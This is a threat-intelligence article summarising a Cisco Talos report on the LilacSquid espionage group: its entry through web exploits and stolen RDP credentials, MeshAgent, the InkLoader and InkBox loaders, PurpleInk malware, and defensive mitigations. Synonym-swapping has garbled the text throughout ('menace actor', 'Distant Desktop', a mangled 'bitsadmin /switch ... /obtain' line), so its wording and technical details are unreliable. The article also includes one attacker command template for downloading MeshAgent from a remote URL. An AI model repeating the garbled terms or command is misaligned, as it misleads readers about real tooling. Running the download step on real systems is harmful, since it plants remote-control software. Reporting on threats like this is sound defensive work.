A brand new report from Cisco Talos uncovered the actions of a menace actor generally known as LilacSquid, or UAT-4820. The menace actor exploits weak net functions or makes use of compromised Distant Desktop Safety credentials to efficiently compromise methods by infecting them with customized PurpleInk malware. To date, organizations in varied sectors within the U.S., Europe and Asia have been impacted for knowledge theft functions, although extra sectors may need been impacted however not recognized but.
Who’s LilacSquid?
LilacSquid is a cyberespionage menace actor that has been lively since at the least 2021. Additionally it is generally known as UAT-4820.
A number of the industries LilacSquid has focused up to now embrace:
- IT organizations constructing software program for the analysis and industrial sectors within the U.S.
- Organizations within the vitality sector in Europe.
- Organizations within the pharmaceutical sector in Asia.
A number of ways, strategies and procedures utilized by the menace actor are just like these of North Korean superior persistent menace teams, specifically Andariel and its mum or dad umbrella construction, Lazarus. Amongst these TTPs, the usage of the MeshAgent software program for sustaining entry after the preliminary compromise, in addition to the intensive use of proxy and tunneling instruments, makes it attainable that LilacSquid is likely to be linked to Lazarus and share instruments, infrastructure or different assets.
What are LilacSquid’s preliminary entry strategies on targets?
First methodology: Exploitation of weak net functions
The primary methodology utilized by LilacSquid to compromise its targets consists of efficiently exploiting weak net functions.
As soon as exploitation is finished, the menace actor deploys scripts to arrange working folders for malware, then downloads and executes MeshAgent, an open-source distant administration instrument. The obtain is often achieved by way of the Microsoft Home windows working system’s respectable instrument bitsadmin:
bitsadmin /switch -job_name- /obtain /precedence regular -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- join
MeshAgent makes use of a textual content configuration file generally known as an MSH file, which accommodates a sufferer identifier and the Command & Management’s deal with.
The instrument permits its operator to record all gadgets from its goal, view and management the desktop, handle recordsdata on the managed system, or accumulate software program and {hardware} data from the system.
As soon as put in and operating, MeshAgent is used to activate different instruments comparable to Safe Socket Funneling, an open-source instrument for proxying and tunneling communications, and the InkLoader/PurpleInk malware implants.
Second methodology: Use of compromised RDP credentials

A second methodology utilized by LilacSquid to entry targets consists of utilizing compromised RDP credentials. When this methodology is used, LilacSquid chooses to both deploy MeshAgent and transfer on with the assault or introduce InkLoader, a easy but efficient malware loader.
InkLoader executes one other payload: PurpleInk. The loader has solely been noticed executing PurpleInk, nevertheless it is likely to be used for deploying different malware implants.

One other loader utilized by LilacSquid is InkBox, which reads and decrypts content material from a hardcoded file path on the drive. The decrypted content material is executed by invoking its Entry Level throughout the InkBox course of operating on the pc. This decrypted content material is the PurpleInk malware.
What’s PurpleInk malware?
The primary implant utilized by the LilacSquid menace actor, PurpleInk, is predicated on QuasarRAT, a distant entry instrument accessible on-line since at the least 2014. PurpleInk has been developed ranging from the QuasarRAT base in 2021 and continues to replace it. It’s closely obfuscated, in an try and render its detection tougher.
The malware makes use of a base64-encoded configuration file that accommodates the IP deal with and port quantity for the C2 server.
PurpleInk is ready to accumulate primary data comparable to drive data (e.g., quantity labels, root listing names, drive kind and format), operating processes data or system data (e.g., reminiscence dimension, person title, laptop title, IP addresses, laptop uptime). The malware can be capable of enumerate folders, file names and sizes and change or append content material to recordsdata. And, PurpleInk is able to beginning a distant shell and sending/receiving knowledge from a specified distant deal with, typically a proxy server.
mitigate this LilacSquid cybersecurity threat
To guard your group in opposition to the preliminary compromise operations run by LilacSquid, it’s essential to:
- Preserve all internet-facing net functions updated and patched. As well as, all {hardware}, working methods and software program should be updated and patched to keep away from being compromised by different frequent vulnerabilities.
- Apply strict insurance policies to RDP connections from staff and deploy multifactor authentication when attainable to forestall an attacker from having the ability to log in to the company community by way of RDP.
- Hunt for MeshAgent configuration recordsdata on methods, significantly if the instrument shouldn’t be used internally.
- Analyze fastidiously any use of the bitsadmin instrument to obtain or execute code.
- Monitor community communications for connections on unique ports or communications going on to exterior IP addresses as a substitute of domains.
- Deploy detection options on endpoints — endpoint detection and response or prolonged detection and response — to detect suspicious exercise.
- Increase staff’ consciousness about cyberthreats, significantly learn how to detect and report phishing makes an attempt.
Disclosure: I work for Pattern Micro, however the views expressed on this article are mine.

